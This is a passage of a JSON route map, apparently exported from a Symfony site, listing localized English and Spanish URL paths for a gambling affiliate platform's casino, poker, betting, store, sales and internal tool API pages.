ens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en":{"tokens":[["text","/esi/en/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_GB":{"tokens":[["text","/esi/en-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_GB":{"tokens":[["text","/esi/es-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es":{"tokens":[["text","/esi/es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en":{"tokens":[["text","/esi/en/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en":{"tokens":[["text","/esi/en/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en":{"tokens":[["text","/esi/en/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en":{"tokens":[["text","/esi/en/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_GB":{"tokens":[["text","/esi/en-gb/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_GB":{"tokens":[["text","/esi/es-gb/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es":{"tokens":[["text","/esi/es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en":{"tokens":[["text","/esi/en/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_GB":{"tokens":[["text","/esi/en-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_GB":{"tokens":[["text","/esi/es-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es":{"tokens":[["text","/esi/es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaul